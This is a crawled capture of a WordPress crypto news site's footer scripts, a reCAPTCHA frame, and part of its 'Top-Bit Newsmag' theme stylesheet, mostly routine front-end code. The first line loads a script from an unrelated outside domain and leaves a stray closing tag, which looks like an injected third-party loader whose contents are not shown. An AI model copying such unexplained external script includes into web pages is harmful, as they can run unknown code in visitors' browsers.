<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c8b88e8b75"></textarea>
						<div id="td_live_css_uid_1_696c8b88e8b75" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c8b88e8b75');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c8b88e8b75");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 10:28:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4O3uK-RWMgPwkocE4bBU9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721295584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0
body_size: 118472
content:
/*
Theme Name: 	Top-Bit Newsmag
Theme URI: 		http://top-bit.ru/
Description: 	
Version: 		
Author: 		Top-Bit
Author URI: 	http://top-bit.ru/
License:
License URI:
Tags:
*/
/*

   

*/
body {
  visibility: visible !important;
}
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
  display: block;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  html,
  body {
    background-color: #FFF;
    color: #000;
    margin: 0px;
    padding: 0px;
  }
  img {
    max-width: 100%;
    display: block;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
  ul,
  ol,
  li {
    page-break-inside: avoid;
  }
  table,
  tr,
  td {
    page-break-before: avoid;
  }
  .single-post #td-theme-settings,
  .single-post .td-header-top-menu,
  .single-post .td-header-menu-wrap,
  .single-post .td-header-sp-rec,
  .single-post .td-main-sidebar,
  .single-post .td-post-source-tags,
  .single-post .td-post-sharing,
  .single-post .td-post-next-prev,
  .single-post .td_block_related_posts,
  .single-post #comments,
  .single-post .td-footer-container,
  .single-post .td-sub-footer-container,
  .single-post .entry-crumbs,
  .single-post .td-category,
  .single-post .td-post-views,
  .single-post .td-post-comments,
  .single-post .td-scroll-up,
  .single-post iframe,
  .single-post .td-more-articles-box {
    display: none !important;
  }
  .backstretch {
    display: none;
  }
  .td-main-content,
  header {
    width: 80% !important;
  }
  .td-pb-row [class*="td-pb-span"] {
    border: 0px !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
/* used to position the ajax loader (added 19 aug 2015) */
.td-ss-main-content {
  position: relative;
}
.td-page-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
  padding-top: 20px;
}
.td-attachment-prev {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 16px;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin-top: 10px;
  margin-bottom: 16px;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
.td-author-counters {
  margin-bottom: 13px;
  line-height: 19px;
  height: 19px;
}
.td-author-counters span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-style: normal;
  font-weight: bold;
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  line-height: 16px;
  padding: 2px 15px;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.author .author-box-wrap {
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  margin: 0 19px 20px 20px;
  padding: 21px 0;
}
.td-author-post-count {
  margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
  margin-left: 20px;
}
.td-404-title {
  font-family: 'Roboto', sans-serif;
  font-size: 40px;
  color: #222;
  text-align: center;
  line-height: 50px;
  padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
  font-family: 'Roboto', sans-serif;
  font-size: 21px;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  background-color: #444;
  border: medium none;
  border-radius: 3px;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 8px 15px;
  margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
  color: white;
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td-404-head {
  text-align: center;
}
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  margin: 0 0 20px 0;
  padding: 40px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  border-radius: 0 3px 3px 0;
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget .wpb_button:hover {
  background-color: #222;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
}
.td-comment-section .comment-respond {
  border-top: none;
}
/* -----------------------------------------------------------------

Pagination

-------------------------------------------------------------------- */
.page-nav {
  margin-bottom: 35px;
  height: 28px;
  font-family: 'Roboto', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.page-nav a:hover {
  color: #ffffff;
  background-color: #444444;
  border-color: #444444;
}
.page-nav a,
.page-nav span {
  padding: 3px 5px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  display: inline-block;
  margin-right: 5px;
  min-width: 28px;
  text-align: center;
  color: #444;
  line-height: 21px;
  float: left;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.page-nav .first,
.page-nav .last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .first,
  .page-nav .last {
    display: none;
  }
}
.page-nav .extend {
  border: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .extend {
    display: none;
  }
}
.page-nav i {
  font-size: 10px;
  line-height: 0;
  display: inline-table;
}
.page-nav .pages {
  float: right;
  margin-right: 0;
  border: none;
  padding: 3px 0 3px 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  color: #ffffff;
  border-color: #4db2ec;
}
.page-nav:first-child > div {
  padding: 2px 5px 3px 5px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  display: inline-block;
  margin-right: 5px;
  min-width: 28px;
  text-align: center;
  line-height: 21px;
  background-color: #4db2ec;
  color: #fff;
  border-color: #4db2ec;
  float: left;
}
/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
  margin-top: 20px;
}
.td-page-content ul {
  list-style-position: inside;
}
.td-page-content ul li {
  margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
  margin-bottom: 0;
  padding-left: 0;
}
.td-page-content ol {
  list-style-position: inside;
}
.td-page-content ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.td-page-content ol ul {
  margin-bottom: 0;
  padding-left: 0;
}
.td-page-content ol ul > li {
  list-style-type: none;
}
.td-page-content ol ol {
  padding-left: 0;
  margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
  font-family: 'newsmag', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -19px;
  line-height: 24px;
  font-size: 14px;
}
.td-page-content .td-arrow-list {
  margin-left: 21px;
  list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
  max-width: 100%;
}
.widget a:hover {
  color: #4db2ec;
}
.widget ul li {
  margin-left: 0;
}
.widget ul li:before {
  content: '';
}
/*

  Page Template - Pagebuilder + article list

*/
.td-pb-article-list {
  border-bottom: 0 !important;
  z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
  margin-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-article-list .td-pb-span8 .block-title,
  .td-pb-article-list .td-pb-span12 .block-title {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-article-list .td-pb-span8 .block-title,
  .td-pb-article-list .td-pb-span12 .block-title {
    margin-left: 10px;
  }
}
.td-pb-article-list .td-ss-main-content {
  padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
  border-top: 1px solid #ededed;
}
/*

  Page Template - Title + content + sidebar

*/
.page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
  border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
  border-top: 1px solid #e6e6e6;
}
/*

  Index.php

*/
.td-blog-index .td-page-header {
  margin-bottom: 10px;
}
.sticky .entry-title a {
  color: #4db2ec !important;
}
/*  ----------------------------------------------------------------------------
    General Settings - Category Templates
*/
.td-subcategory-header .td-category {
  display: inline-block;
  overflow: hidden;
  margin-left: 10px;
  height: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category {
    margin: 0 30px;
    height: 15px;
  }
}
.td-subcategory-header .td-category li {
  margin: 0 3px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category li {
    margin: 0;
  }
}
.td-subcategory-header .td-category a {
  font-size: 11px;
  padding: 0 14px;
  line-height: 20px;
  background: none;
  color: #222;
  white-space: nowrap;
  display: inline-table;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-category a {
    line-height: 15px;
    font-weight: 700;
    padding: 2px 9px;
    height: 20px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category a {
    background-color: #222;
    color: #fff;
    padding: 1px 5px 1px 5px;
    font-size: 9px;
    margin-right: 5px;
    line-height: 13px;
  }
}
.td-subcategory-header .td-category a:hover {
  background-color: #222;
  color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
  background-color: #222;
  color: #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header a.td-current-sub-category {
    background-color: #4db2ec;
  }
}
.td-subcategory-header {
  min-height: 48px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header {
    min-height: 44px;
  }
}
.td-subcategory-header .td-category-siblings {
  z-index: 2;
  opacity: 0;
  width: 700px;
  position: absolute;
  line-height: 1;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-category-siblings {
    width: 550px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings {
    text-align: center;
    margin-right: 0;
    width: 100%;
    height: 15px;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
  display: inline-block;
  margin: 0 0 0 10px;
  padding: 0 5px;
  position: absolute;
  border: 1px solid #e6e6e6;
  color: #444;
  right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings .td-subcat-dropdown {
    right: 0;
    top: -2px;
    margin: 0 10px 0 0;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
  padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
  z-index: 999;
  border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
  list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #444;
  padding: 0 30px 0 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 300px;
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
    max-width: 240px;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-pulldown-filter {
    display: none;
  }
}
.td-subcategory-header .td-pulldown-filter-display-option {
  margin: 0 19px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-pulldown-filter-display-option {
    margin-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-pulldown-filter-display-option {
    margin-right: 10px;
  }
}
.td-category-description {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: italic;
  line-height: 22px;
  color: #444;
  border-top: 1px dashed #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
  padding: 11px 0 14px 0;
  margin-bottom: 20px;
}
.td-category-description p {
  margin-bottom: 0;
}
.page-nav {
  margin-top: 26px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .page-nav {
    margin-top: 22px;
  }
}
.category .td-big-grids {
  border: none;
}
.td_line_above_cat_big_grid {
  border-bottom: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Category Disable
*/
.td_category_template_disable .td-main-content {
  padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
  display: none;
}
.td_category_template_disable .entry-crumbs {
  margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_disable .td-category-container {
    margin-top: 0;
  }
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
  border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    Category Template 1
*/
.td_category_template_1 .td-category-header .td-container {
  border-bottom-width: 0;
  z-index: 2;
}
.td_category_template_1 .td-category-header header {
  display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
  line-height: 10px;
  margin: 20px 14px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_category_template_1 .td-category-header .entry-title {
    margin-bottom: 17px;
    margin-top: 16px;
  }
}
@media (max-width: 767px) {
  .td_category_template_1 .td-category-header .entry-title {
    margin-bottom: 14px;
    margin-top: 14px;
  }
}
.td_category_template_1 .td-category-header .entry-title span {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 14px;
  color: #fff;
  background-color: #222;
  border-radius: 3px;
  line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
  border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
  display: inline-block;
  position: relative;
  top: 0;
  margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_1 .td-category-description {
    padding: 7px 0 10px 0;
    margin-bottom: 17px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 2
*/
.td_category_template_2 .td-main-content {
  padding-top: 20px;
}
.td_category_template_2 .td-main-content .td-category-header {
  display: none;
}
.td_category_template_2 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
  font-size: 26px;
  line-height: 1;
  font-weight: 700;
  margin: 22px 0 0 0;
  text-transform: uppercase;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-header .td-container .entry-title {
    margin: 10px 0 0 0;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-category-description {
    margin-bottom: 0;
  }
}
.td_category_template_2 .entry-crumbs {
  position: static;
  margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_2 .td-category-description {
    margin-top: 10px;
  }
}
.td_category_template_2 .td-subcategory-header {
  margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
  top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
  height: 21px;
  margin: 0;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
    right: auto;
  }
}
.td_category_template_2 .td-category-siblings {
  text-align: left;
  height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
  height: 21px;
  margin: 0;
  padding-top: 0;
  font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-siblings .td-category li {
    margin: 0 5px 0 0;
  }
}
.td_category_template_2 .td-category-siblings .td-category a {
  background-color: transparent;
  border: 1px solid #eaeaea;
  color: #222222;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 3
*/
.td_category_template_3 .td-main-content {
  padding-top: 20px;
}
.td_category_template_3 .td-main-content .td-category-header {
  display: none;
}
.td_category_template_3 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
  font-size: 26px;
  line-height: 1;
  font-weight: 700;
  margin: 20px 0;
  text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3.td_category_top_posts_style_disable .td-category-description {
    margin-bottom: 0;
  }
}
.td_category_template_3 .td-scrumb-holder {
  min-height: 49px;
  border-bottom: 1px solid #efefef;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-scrumb-holder {
    min-height: 10px;
  }
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
  padding-bottom: 16px;
  padding-top: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-scrumb-holder .td-crumb-container {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
  position: static;
}
